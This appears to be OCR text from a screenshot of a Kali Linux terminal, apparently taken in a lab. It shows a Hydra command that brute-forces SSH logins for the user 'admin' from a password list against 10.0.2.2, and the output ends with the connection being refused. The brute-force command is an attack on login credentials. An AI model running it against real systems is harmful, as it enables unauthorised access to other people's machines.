 1 2 3 4 6 9:40
kali@kali: ~
Session Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P passwords.txt ssh://10.0.2.2
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
[sudo] password for kali:
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-20 09:40:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking ssh://10.0.2.2:22/
[ERROR] could not connect to ssh://10.0.2.2:22 - Connection refused